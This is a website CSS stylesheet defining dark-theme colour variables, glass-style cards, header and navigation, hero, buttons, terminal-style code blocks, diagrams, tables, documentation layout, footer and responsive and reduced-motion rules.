@media (prefers-color-scheme: dark) {
  :root:not([data-theme="light"]) {
    color-scheme: dark;
    --bg: #070d0f;
    --bg-soft: #0b1417;
    --fg: #e9f0f1;
    --fg-2: #b8c8cc;
    --muted: #8ba1a7;
    --line: rgba(233, 240, 241, 0.12);
    --line-strong: rgba(233, 240, 241, 0.24);
    --accent: #5ad8c2;
    --accent-strong: #86e8d6;
    --accent-ink: #04120f;
    --accent-soft: rgba(90, 216, 194, 0.12);
    --accent-line: rgba(90, 216, 194, 0.36);
    --glass: rgba(17, 29, 33, 0.55);
    --glass-strong: rgba(20, 34, 38, 0.76);
    --glass-edge: rgba(255, 255, 255, 0.1);
    --glass-spec: rgba(255, 255, 255, 0.16);
    --glass-shadow: 0 1px 2px rgba(0, 0, 0, 0.45),
      0 20px 44px -20px rgba(0, 0, 0, 0.8);
    --sheen: rgba(255, 255, 255, 0.07);
    --ok: #55cd8e;
  }
}

:root[data-theme="dark"] {
  color-scheme: dark;
  --bg: #070d0f;
  --bg-soft: #0b1417;
  --fg: #e9f0f1;
  --fg-2: #b8c8cc;
  --muted: #8ba1a7;
  --line: rgba(233, 240, 241, 0.12);
  --line-strong: rgba(233, 240, 241, 0.24);
  --accent: #5ad8c2;
  --accent-strong: #86e8d6;
  --accent-ink: #04120f;
  --accent-soft: rgba(90, 216, 194, 0.12);
  --accent-line: rgba(90, 216, 194, 0.36);
  --glass: rgba(17, 29, 33, 0.55);
  --glass-strong: rgba(20, 34, 38, 0.76);
  --glass-edge: rgba(255, 255, 255, 0.1);
  --glass-spec: rgba(255, 255, 255, 0.16);
  --glass-shadow: 0 1px 2px rgba(0, 0, 0, 0.45),
    0 20px 44px -20px rgba(0, 0, 0, 0.8);
  --sheen: rgba(255, 255, 255, 0.07);
  --ok: #55cd8e;
}

*,
*::before,
*::after {
  box-sizing: border-box;
}

html {
  -webkit-text-size-adjust: 100%;
  scroll-behavior: smooth;
  scroll-padding-top: 92px;
}

body {
  margin: 0;
  background: var(--bg);
  color: var(--fg);
  font-family: var(--sans);
  font-size: var(--fs-base);
  line-height: 1.65;
  font-synthesis-weight: none;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  padding-left: var(--gutter);
  padding-right: var(--gutter-r);
  overflow-x: hidden;
}

/* The ground: three wide, low-contrast light fields and a dot grid. Static by
   design; nothing here moves. */
body::before {
  content: "";
  position: fixed;
  inset: 0;
  z-index: -1;
  pointer-events: none;
  background:
    radial-gradient(
      58rem 34rem at 12% -8%,
      color-mix(in srgb, var(--accent) 14%, transparent),
      transparent 70%
    ),
    radial-gradient(
      46rem 30rem at 92% 6%,
      color-mix(in srgb, #4f7d8c 18%, transparent),
      transparent 72%
    ),
    radial-gradient(
      50rem 40rem at 50% 108%,
      color-mix(in srgb, #3f6d74 14%, transparent),
      transparent 70%
    );
}

body::after {
  content: "";
  position: fixed;
  inset: 0;
  z-index: -1;
  pointer-events: none;
  background-image: radial-gradient(
    circle at 1px 1px,
    var(--line) 1px,
    transparent 0
  );
  background-size: 26px 26px;
  opacity: 0.5;
  mask-image: linear-gradient(to bottom, #000 0%, #000 42%, transparent 88%);
  -webkit-mask-image: linear-gradient(
    to bottom,
    #000 0%,
    #000 42%,
    transparent 88%
  );
}

img,
svg {
  max-width: 100%;
}

a {
  color: var(--accent);
  text-decoration-color: var(--accent-line);
  text-underline-offset: 3px;
}

a:hover {
  text-decoration-color: currentColor;
}

:focus-visible {
  outline: 2px solid var(--accent);
  outline-offset: 3px;
  border-radius: 4px;
}

h1,
h2,
h3,
h4 {
  font-weight: 600;
  line-height: 1.14;
  letter-spacing: -0.02em;
  text-wrap: balance;
  margin: 0;
}

h1 {
  font-size: var(--fs-3xl);
  letter-spacing: -0.035em;
}

h2 {
  font-size: var(--fs-2xl);
}

h3 {
  font-size: var(--fs-lg);
  letter-spacing: -0.012em;
}

p {
  margin: 0;
}

code,
kbd,
samp {
  font-family: var(--mono);
  font-size: 0.9em;
  font-variant-ligatures: none;
}

/* ---------- layout ---------- */

.wrap {
  width: 100%;
  max-width: 1180px;
  margin-inline: auto;
}

.wrap-narrow {
  width: 100%;
  max-width: 820px;
  margin-inline: auto;
}

.section {
  padding-block: var(--section);
}

.section + .section {
  padding-top: 0;
}

.section-head {
  display: flex;
  flex-direction: column;
  gap: 14px;
  max-width: var(--measure);
  margin-bottom: clamp(28px, 4vw, 48px);
}

.eyebrow {
  font-family: var(--mono);
  font-size: var(--fs-xs);
  font-weight: 500;
  letter-spacing: 0.14em;
  text-transform: uppercase;
  color: var(--muted);
  display: flex;
  align-items: center;
  gap: 10px;
}

.eyebrow::before {
  content: "";
  width: 18px;
  height: 1px;
  background: var(--accent);
}

.lede {
  font-size: var(--fs-md);
  color: var(--fg-2);
  max-width: var(--measure);
}

.muted {
  color: var(--muted);
}

.grid {
  display: grid;
  gap: 18px;
}

.grid-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr));
}

.grid-3 {
  grid-template-columns: repeat(3, minmax(0, 1fr));
}

.grid > * {
  min-width: 0;
}

.row {
  display: flex;
  flex-wrap: wrap;
  gap: 12px;
  align-items: center;
}

/* ---------- glass ---------- */

.glass {
  position: relative;
  background: var(--glass);
  border: 1px solid var(--glass-edge);
  border-radius: var(--r-lg);
  box-shadow: var(--glass-shadow), inset 0 1px 0 var(--glass-spec);
  backdrop-filter: blur(20px) saturate(150%);
  -webkit-backdrop-filter: blur(20px) saturate(150%);
}

/* A slow specular sweep on hover. One movement, on one element class. */
.card {
  position: relative;
  overflow: hidden;
  padding: 26px 24px;
  display: flex;
  flex-direction: column;
  gap: 12px;
  transition:
    transform 260ms cubic-bezier(0.2, 0.7, 0.3, 1),
    box-shadow 260ms ease,
    border-color 260ms ease;
}

.card::after {
  content: "";
  position: absolute;
  inset: -40% -60% auto -60%;
  height: 120%;
  background: linear-gradient(
    100deg,
    transparent 30%,
    var(--sheen) 48%,
    transparent 66%
  );
  transform: translateX(-55%);
  opacity: 0;
  pointer-events: none;
  transition:
    transform 720ms cubic-bezier(0.2, 0.7, 0.3, 1),
    opacity 320ms ease;
}

.card:hover {
  transform: translateY(-2px);
  border-color: var(--accent-line);
}

.card:hover::after {
  transform: translateX(55%);
  opacity: 1;
}

.card h3 {
  font-size: 1.1rem;
}

.card p {
  color: var(--fg-2);
  font-size: var(--fs-sm);
  line-height: 1.62;
}

.card .card-meta {
  margin-top: auto;
  padding-top: 10px;
  font-family: var(--mono);
  font-size: var(--fs-xs);
  color: var(--muted);
  letter-spacing: 0.01em;
}

/* ---------- header ---------- */

.site-header {
  position: sticky;
  top: env(safe-area-inset-top, 0px);
  z-index: 20;
  padding-block: 12px;
  margin-inline: calc(-1 * var(--gutter)) calc(-1 * var(--gutter-r));
  padding-inline: var(--gutter) var(--gutter-r);
  background: color-mix(in srgb, var(--bg) 72%, transparent);
  border-bottom: 1px solid transparent;
  backdrop-filter: blur(18px) saturate(150%);
  -webkit-backdrop-filter: blur(18px) saturate(150%);
  transition:
    border-color 200ms ease,
    background 200ms ease;
}

.site-header.is-stuck {
  border-bottom-color: var(--line);
  background: color-mix(in srgb, var(--bg) 88%, transparent);
}

.header-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 20px;
}

.brand {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  color: var(--fg);
  text-decoration: none;
  font-weight: 600;
  font-size: 1.02rem;
  letter-spacing: -0.01em;
}

.brand-mark {
  width: 30px;
  height: 30px;
  flex: none;
}

.site-nav {
  display: flex;
  align-items: center;
  gap: 4px;
}

.site-nav a {
  display: inline-flex;
  align-items: center;
  padding: 8px 12px;
  border-radius: var(--r-sm);
  font-size: var(--fs-sm);
  font-weight: 500;
  color: var(--fg-2);
  text-decoration: none;
  transition:
    background 160ms ease,
    color 160ms ease;
}

.site-nav a:hover {
  background: var(--accent-soft);
  color: var(--fg);
}

.site-nav a[aria-current="page"] {
  color: var(--accent);
  background: var(--accent-soft);
}

.site-nav a.nav-ext::after {
  content: "";
  width: 9px;
  height: 9px;
  margin-left: 7px;
  border-top: 1.5px solid currentColor;
  border-right: 1.5px solid currentColor;
  transform: rotate(45deg) translateY(1px);
  opacity: 0.6;
}

.nav-toggle {
  display: none;
  align-items: center;
  gap: 8px;
  padding: 8px 12px;
  border-radius: var(--r-sm);
  border: 1px solid var(--line-strong);
  background: var(--glass);
  color: var(--fg);
  font: inherit;
  font-size: var(--fs-sm);
  font-weight: 500;
  cursor: pointer;
}

.nav-toggle .bars {
  display: inline-block;
  width: 14px;
  height: 10px;
  border-top: 1.5px solid currentColor;
  border-bottom: 1.5px solid currentColor;
}

.header-end {
  display: flex;
  align-items: center;
  gap: 6px;
}

.theme-toggle {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 34px;
  height: 34px;
  flex: none;
  padding: 0;
  border-radius: var(--r-sm);
  border: 1px solid var(--line);
  background: transparent;
  color: var(--fg-2);
  cursor: pointer;
  transition:
    background 160ms ease,
    color 160ms ease,
    border-color 160ms ease;
}

.theme-toggle:hover {
  background: var(--accent-soft);
  border-color: var(--accent-line);
  color: var(--fg);
}

.theme-toggle .icon {
  width: 17px;
  height: 17px;
  display: block;
}

/* System theme is the default, so show the moon (what a click switches to)
   unless an explicit theme is set. */
.theme-toggle .icon-sun {
  display: none;
}

:root[data-theme="dark"] .theme-toggle .icon-sun {
  display: block;
}

:root[data-theme="dark"] .theme-toggle .icon-moon {
  display: none;
}

@media (prefers-color-scheme: dark) {
  :root:not([data-theme="light"]) .theme-toggle .icon-sun {
    display: block;
  }

  :root:not([data-theme="light"]) .theme-toggle .icon-moon {
    display: none;
  }
}

/* ---------- hero ---------- */

.hero {
  padding-block: clamp(52px, 7vw, 92px) clamp(48px, 6vw, 76px);
  display: grid;
  grid-template-columns: minmax(0, 1.02fr) minmax(0, 0.98fr);
  gap: clamp(32px, 4.5vw, 64px);
  align-items: center;
}

.hero-copy {
  display: flex;
  flex-direction: column;
  gap: 22px;
  min-width: 0;
}

.hero h1 {
  max-width: 18ch;
}

.hero h1 em {
  font-style: normal;
  color: var(--accent);
}

.hero-sub {
  font-size: var(--fs-md);
  color: var(--fg-2);
  max-width: 54ch;
}

.hero-actions {
  display: flex;
  flex-wrap: wrap;
  gap: 10px;
  padding-top: 4px;
}

.hero-facts {
  display: flex;
  flex-wrap: wrap;
  gap: 8px 14px;
  padding-top: 6px;
  font-family: var(--mono);
  font-size: var(--fs-xs);
  color: var(--muted);
}

.hero-facts span {
  display: inline-flex;
  align-items: baseline;
  gap: 6px;
}

.hero-facts b {
  color: var(--fg);
  font-weight: 500;
}

/* ---------- buttons ---------- */

.btn {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 11px 18px;
  border-radius: 8px;
  border: 1px solid transparent;
  font: inherit;
  font-size: var(--fs-sm);
  font-weight: 600;
  letter-spacing: 0.005em;
  text-decoration: none;
  cursor: pointer;
  transition:
    transform 160ms ease,
    background 160ms ease,
    border-color 160ms ease,
    box-shadow 160ms ease;
}

.btn:active {
  transform: translateY(1px);
}

.btn-primary {
  background: var(--accent);
  color: var(--accent-ink);
  box-shadow:
    0 1px 0 rgba(255, 255, 255, 0.18) inset,
    0 10px 24px -14px var(--accent);
}

.btn-primary:hover {
  background: var(--accent-strong);
  color: var(--accent-ink);
}

.btn-ghost {
  background: var(--glass);
  border-color: var(--line-strong);
  color: var(--fg);
  backdrop-filter: blur(12px);
  -webkit-backdrop-filter: blur(12px);
}

.btn-ghost:hover {
  border-color: var(--accent-line);
  background: var(--glass-strong);
}

.btn svg {
  width: 15px;
  height: 15px;
  flex: none;
}

/* ---------- terminal / code ---------- */

.term {
  border-radius: var(--r-lg);
  background: var(--code-bg);
  border: 1px solid rgba(255, 255, 255, 0.08);
  box-shadow:
    0 1px 2px rgba(0, 0, 0, 0.3),
    0 24px 48px -24px rgba(0, 0, 0, 0.55);
  overflow: hidden;
  color: var(--code-fg);
}

.term-bar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
  padding: 10px 14px;
  border-bottom: 1px solid var(--code-line);
  background: rgba(255, 255, 255, 0.03);
}

.term-title {
  font-family: var(--mono);
  font-size: var(--fs-xs);
  color: var(--code-dim);
  letter-spacing: 0.02em;
}

.term-body {
  margin: 0;
  padding: 16px;
  overflow-x: auto;
  font-family: var(--mono);
  font-size: 0.8rem;
  line-height: 1.72;
  tab-size: 2;
}

.term-body code {
  font-size: inherit;
}

.copy-btn {
  flex: none;
  padding: 4px 9px;
  border-radius: 5px;
  border: 1px solid rgba(255, 255, 255, 0.14);
  background: rgba(255, 255, 255, 0.05);
  color: var(--code-dim);
  font-family: var(--mono);
  font-size: 0.7rem;
  letter-spacing: 0.04em;
  text-transform: uppercase;
  cursor: pointer;
  transition:
    color 140ms ease,
    border-color 140ms ease;
}

.copy-btn:hover {
  color: var(--code-fg);
  border-color: rgba(255, 255, 255, 0.3);
}

.copy-btn.is-done {
  color: var(--code-ok);
  border-color: rgba(110, 207, 148, 0.5);
}

.c-key {
  color: var(--code-key);
}
.c-dim {
  color: var(--code-dim);
}
.c-ok {
  color: var(--code-ok);
}
.c-bad {
  color: var(--code-bad);
}

/* Inline code on prose surfaces. Scoped with :not(pre) so it never reaches
   the <code> inside a <pre>, where nowrap would collapse every newline. */
.prose :not(pre) > code,
.table-wrap :not(pre) > code,
.doc-body :not(pre) > code {
  padding: 0.12em 0.38em;
  border-radius: 4px;
  background: var(--accent-soft);
  color: var(--fg);
  border: 1px solid var(--line);
  white-space: nowrap;
}

/* Full code blocks on prose pages */
pre.code {
  margin: 0;
  padding: 16px 18px;
  border-radius: var(--r);
  background: var(--code-bg);
  color: var(--code-fg);
  border: 1px solid rgba(255, 255, 255, 0.08);
  overflow-x: auto;
  font-family: var(--mono);
  font-size: 0.82rem;
  line-height: 1.7;
}

/* ---------- flow diagram ---------- */

.d-box {
  fill: var(--glass-strong);
  stroke: var(--line-strong);
  stroke-width: 1;
}

.d-box-accent {
  fill: var(--accent-soft);
  stroke: var(--accent-line);
}

.d-line {
  fill: none;
  stroke: var(--line-strong);
}

.d-dot {
  fill: var(--accent);
}

.d-text {
  fill: var(--fg);
  font-family: var(--mono);
  font-weight: 500;
}

.d-accent {
  fill: var(--accent);
  font-family: var(--mono);
  font-weight: 500;
}

.d-ok {
  fill: var(--ok);
  font-family: var(--mono);
  font-weight: 500;
}

.d-dim {
  fill: var(--muted);
  font-family: var(--mono);
}

.pulse-v {
  animation: pulse-v 3.4s cubic-bezier(0.45, 0, 0.55, 1) infinite;
}

.pulse-v.p2 {
  animation-delay: 0.75s;
}

.pulse-v.p3 {
  animation-delay: 1.5s;
}

@keyframes pulse-v {
  0% {
    opacity: 0;
    transform: translateY(0);
  }
  18% {
    opacity: 1;
  }
  70% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    transform: translateY(18px);
  }
}

.hero-panel {
  margin: 0;
  overflow: hidden;
}

figure {
  margin: 0;
}

.flow-panel {
  padding: 18px 18px 10px;
}

.diagram {
  display: block;
  width: 100%;
  height: auto;
}

.flow-panel svg {
  display: block;
  width: 100%;
  height: auto;
}

/* Diagrams are drawn at a fixed unit size. Below the tablet breakpoint the
   column gets narrower than the drawing, and scaling to fit would take 10.5px
   labels under 7px. Keep each drawing at its native scale and let the panel
   scroll instead of shrinking the text. */
@media (max-width: 760px) {
  .flow-panel,
  .doc-body figure {
    overflow-x: auto;
  }

  .flow-panel svg {
    min-width: 440px;
  }

  .doc-body figure .diagram {
    min-width: 520px;
  }
}

.flow-caption {
  display: flex;
  flex-wrap: wrap;
  gap: 6px 18px;
  margin: 0;
  padding: 4px 20px 16px;
  font-family: var(--mono);
  font-size: var(--fs-xs);
  color: var(--muted);
}

/* ---------- tables ---------- */

.table-wrap {
  overflow-x: auto;
  border-radius: var(--r);
  border: 1px solid var(--line);
  background: var(--glass);
  backdrop-filter: blur(12px);
  -webkit-backdrop-filter: blur(12px);
  scrollbar-width: thin;
}

/* Hint shown by site.js only when a table is wider than its column, so a
   reader on a phone knows there are more columns to the right. */
.table-hint {
  margin: 6px 2px 0;
  font-family: var(--mono);
  font-size: var(--fs-xs);
  color: var(--muted);
}

.table-hint::after {
  content: " \2192";
}

table {
  width: 100%;
  border-collapse: collapse;
  font-size: var(--fs-sm);
  min-width: 520px;
}

/* On a phone, let a table use the column it has. A cell whose content cannot
   break, such as a code identifier, widens the table past the column and it
   scrolls inside .table-wrap; the rest fit without scrolling for no reason. */
@media (max-width: 760px) {
  table {
    min-width: 0;
  }

  th,
  td {
    padding: 10px 12px;
  }
}

caption {
  caption-side: top;
  text-align: left;
  padding: 14px 16px 0;
  font-size: var(--fs-xs);
  color: var(--muted);
  font-family: var(--mono);
}

th,
td {
  text-align: left;
  padding: 11px 16px;
  border-bottom: 1px solid var(--line);
  vertical-align: top;
}

thead th {
  font-family: var(--mono);
  font-size: var(--fs-xs);
  font-weight: 500;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  color: var(--muted);
  white-space: nowrap;
}

tbody tr:last-child td {
  border-bottom: 0;
}

tbody tr:hover td {
  background: var(--accent-soft);
}

@media (min-width: 761px) {
  td code {
    white-space: nowrap;
  }
}

/* Long identifiers in running prose may break rather than widen the page. */
.doc-body p code,
.prose p code {
  white-space: normal;
  overflow-wrap: anywhere;
}

.num {
  font-family: var(--mono);
  font-variant-numeric: tabular-nums;
  color: var(--fg-2);
}

.chip {
  display: inline-flex;
  align-items: center;
  padding: 2px 8px;
  border-radius: 4px;
  border: 1px solid var(--line-strong);
  background: var(--accent-soft);
  color: var(--fg-2);
  font-family: var(--mono);
  font-size: 0.72rem;
  letter-spacing: 0.02em;
  white-space: nowrap;
}

/* ---------- page header ---------- */

.page-head {
  padding-block: clamp(44px, 6vw, 76px) clamp(28px, 3.5vw, 44px);
  display: flex;
  flex-direction: column;
  gap: 18px;
  max-width: 62rem;
}

.page-head h1 {
  font-size: clamp(2rem, 4.4vw, 3rem);
}

.crumbs {
  font-family: var(--mono);
  font-size: var(--fs-xs);
  color: var(--muted);
}

.crumbs a {
  color: var(--muted);
  text-decoration: none;
}

.crumbs a:hover {
  color: var(--accent);
}

.crumbs span {
  padding-inline: 8px;
  opacity: 0.6;
}

/* ---------- prose ---------- */

.prose {
  max-width: var(--measure);
  display: flex;
  flex-direction: column;
  gap: 18px;
  font-size: var(--fs-md);
  color: var(--fg-2);
}

.prose h2 {
  font-size: var(--fs-xl);
  color: var(--fg);
  margin-top: 22px;
}

.prose h3 {
  font-size: 1.12rem;
  color: var(--fg);
  margin-top: 10px;
}

.prose strong {
  color: var(--fg);
  font-weight: 600;
}

.prose ul,
.prose ol {
  margin: 0;
  padding-left: 1.25em;
  display: flex;
  flex-direction: column;
  gap: 8px;
}

.prose li::marker {
  color: var(--accent);
}

.prose a {
  color: var(--accent);
}

/* Long-form doc pages: sidebar + article */
.doc-layout {
  display: grid;
  grid-template-columns: 220px minmax(0, 1fr);
  gap: clamp(24px, 4vw, 56px);
  align-items: start;
  padding-bottom: var(--section);
}

.toc {
  position: sticky;
  top: 88px;
  display: flex;
  flex-direction: column;
  gap: 2px;
  padding: 14px;
  font-size: var(--fs-sm);
}

.toc-label {
  font-family: var(--mono);
  font-size: var(--fs-xs);
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: var(--muted);
  padding: 4px 10px 10px;
}

.toc a {
  padding: 6px 10px;
  border-radius: var(--r-sm);
  color: var(--fg-2);
  text-decoration: none;
  border-left: 2px solid transparent;
}

.toc a:hover {
  color: var(--fg);
  background: var(--accent-soft);
}

.toc a.is-active {
  color: var(--accent);
  border-left-color: var(--accent);
  background: var(--accent-soft);
}

.doc-body {
  display: flex;
  flex-direction: column;
  gap: 30px;
  min-width: 0;
}

.doc-section {
  display: flex;
  flex-direction: column;
  gap: 16px;
  scroll-margin-top: 96px;
}

.doc-section > p {
  color: var(--fg-2);
  max-width: var(--measure);
  font-size: var(--fs-md);
}

.doc-section > h2 {
  font-size: var(--fs-xl);
}

.doc-section > h3 {
  font-size: 1.08rem;
  margin-top: 6px;
}

.callout {
  display: flex;
  flex-direction: column;
  gap: 6px;
  padding: 16px 18px;
  border-radius: var(--r);
  border: 1px solid var(--line);
  border-left: 3px solid var(--accent);
  background: var(--accent-soft);
  font-size: var(--fs-sm);
  color: var(--fg-2);
}

.callout b {
  color: var(--fg);
}

/* ---------- lists ---------- */

.spec-list {
  display: flex;
  flex-direction: column;
  border-top: 1px solid var(--line);
}

.spec-list > div {
  display: grid;
  grid-template-columns: 200px minmax(0, 1fr);
  gap: 18px;
  padding: 14px 2px;
  border-bottom: 1px solid var(--line);
  font-size: var(--fs-sm);
}

.spec-list .k {
  font-family: var(--mono);
  font-size: var(--fs-xs);
  color: var(--muted);
  letter-spacing: 0.03em;
  padding-top: 2px;
}

.spec-list .v {
  color: var(--fg-2);
}

/* ---------- principles ---------- */

.principles {
  display: grid;
  grid-template-columns: repeat(2, minmax(0, 1fr));
  gap: 0;
  border-top: 1px solid var(--line);
}

.principle {
  display: flex;
  gap: 16px;
  padding: 20px 4px;
  border-bottom: 1px solid var(--line);
}

.principle:nth-child(odd) {
  padding-right: 28px;
}

.principle:nth-child(even) {
  padding-left: 28px;
  border-left: 1px solid var(--line);
}

.principle-n {
  font-family: var(--mono);
  font-size: var(--fs-xs);
  color: var(--accent);
  padding-top: 3px;
  min-width: 1.6em;
}

.principle p {
  font-size: var(--fs-sm);
  color: var(--fg-2);
}

.principle b {
  display: block;
  color: var(--fg);
  font-size: var(--fs-base);
  font-weight: 600;
  margin-bottom: 3px;
}

/* ---------- CTA ---------- */

.cta {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  gap: 24px;
  padding: clamp(28px, 4vw, 44px);
}

.cta h2 {
  font-size: var(--fs-xl);
}

.cta p {
  color: var(--fg-2);
  margin-top: 8px;
  max-width: 46ch;
  font-size: var(--fs-sm);
}

/* ---------- footer ---------- */

.site-footer {
  margin-top: var(--section);
  padding-block: 40px 32px;
  border-top: 1px solid var(--line);
  background: color-mix(in srgb, var(--bg-soft) 55%, transparent);
}

.footer-grid {
  display: grid;
  grid-template-columns: minmax(0, 1.4fr) repeat(3, minmax(0, 1fr));
  gap: 32px;
  padding-bottom: 32px;
}

.footer-brand p {
  color: var(--muted);
  font-size: var(--fs-sm);
  margin-top: 10px;
  max-width: 34ch;
}

.footer-col h4 {
  font-family: var(--mono);
  font-size: var(--fs-xs);
  font-weight: 500;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: var(--muted);
  margin-bottom: 12px;
}

.footer-col ul {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  flex-direction: column;
  gap: 8px;
}

.footer-col a {
  color: var(--fg-2);
  font-size: var(--fs-sm);
  text-decoration: none;
}

.footer-col a:hover {
  color: var(--accent);
}

.footer-base {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  gap: 12px;
  padding-top: 22px;
  border-top: 1px solid var(--line);
  font-size: var(--fs-xs);
  color: var(--muted);
  font-family: var(--mono);
}

.footer-base a {
  color: var(--muted);
  text-decoration: none;
}

.footer-base a:hover {
  color: var(--accent);
}

.footer-links {
  display: flex;
  flex-wrap: wrap;
  gap: 6px 18px;
}

/* ---------- utilities ---------- */

/* Spacing helpers, used where a one-off offset would otherwise be an inline
   style. Kept to a handful so they do not become a second design system. */
.mt-sm {
  margin-top: 18px;
}
.mt-md {
  margin-top: 44px;
}
.pt-xs {
  padding-top: 6px;
}
.pad-md {
  padding: 20px;
}
.pad-page {
  padding-block: clamp(56px, 9vw, 120px);
}
.pb-section {
  padding-bottom: var(--section);
}
.stack-tight {
  display: flex;
  flex-direction: column;
  gap: 20px;
  max-width: 40rem;
}
.fs-sm {
  font-size: var(--fs-sm);
}
.h-sm {
  font-size: 1rem;
  margin-bottom: 10px;
}
.h-404 {
  font-size: clamp(1.9rem, 4vw, 2.8rem);
}
.card-link {
  text-decoration: none;
  color: inherit;
}
.plain-list {
  max-width: var(--measure);
}

.skip-link {
  position: absolute;
  left: 12px;
  top: -60px;
  z-index: 40;
  padding: 10px 14px;
  border-radius: var(--r-sm);
  background: var(--accent);
  color: var(--accent-ink);
  font-size: var(--fs-sm);
  font-weight: 600;
  text-decoration: none;
  transition: top 160ms ease;
}

.skip-link:focus {
  top: 12px;
}

/* ---------- responsive ---------- */

@media (max-width: 980px) {
  .hero {
    grid-template-columns: minmax(0, 1fr);
    gap: 36px;
  }

  .hero h1 {
    max-width: 22ch;
  }

  .grid-3 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .doc-layout {
    grid-template-columns: minmax(0, 1fr);
  }

  .toc {
    position: static;
    flex-direction: row;
    flex-wrap: wrap;
    gap: 4px;
    padding: 10px;
  }

  .toc-label {
    width: 100%;
    padding-bottom: 4px;
  }

  .toc a {
    border-left: 0;
    border-bottom: 2px solid transparent;
  }

  .toc a.is-active {
    border-left: 0;
    border-bottom-color: var(--accent);
  }
}

@media (max-width: 760px) {
  .nav-toggle {
    display: inline-flex;
  }

  .site-nav {
    display: none;
    position: absolute;
    left: var(--gutter);
    right: var(--gutter-r);
    top: calc(100% - 4px);
    flex-direction: column;
    align-items: stretch;
    gap: 2px;
    padding: 10px;
    border-radius: var(--r);
    border: 1px solid var(--line-strong);
    background: var(--glass-strong);
    box-shadow: var(--glass-shadow);
    backdrop-filter: blur(22px) saturate(160%);
    -webkit-backdrop-filter: blur(22px) saturate(160%);
  }

  .site-nav.is-open {
    display: flex;
  }

  .site-nav a {
    padding: 11px 12px;
    font-size: var(--fs-base);
  }

  .header-inner {
    position: relative;
  }

  .grid-2,
  .grid-3 {
    grid-template-columns: minmax(0, 1fr);
  }

  .principles {
    grid-template-columns: minmax(0, 1fr);
  }

  .principle:nth-child(odd),
  .principle:nth-child(even) {
    padding-inline: 4px;
    border-left: 0;
  }

  .spec-list > div {
    grid-template-columns: minmax(0, 1fr);
    gap: 4px;
  }

  .footer-grid {
    grid-template-columns: repeat(2, minmax(0, 1fr));
    gap: 28px 20px;
  }

  .footer-brand {
    grid-column: 1 / -1;
  }

  .cta {
    flex-direction: column;
    align-items: flex-start;
  }
}

@media (max-width: 420px) {
  .footer-grid {
    grid-template-columns: minmax(0, 1fr);
  }

  .hero-facts {
    gap: 6px 16px;
  }
}

@media (prefers-reduced-motion: reduce) {
  html {
    scroll-behavior: auto;
  }

  *,
  *::before,
  *::after {
    animation-duration: 0.001ms !important;
    animation-iteration-count: 1 !important;
    transition-duration: 0.001ms !important;
  }

  .pulse-v {
    display: none;
  }

  .card:hover {
    transform: none;
  }

  .card::after {
    display: none;
  }
}
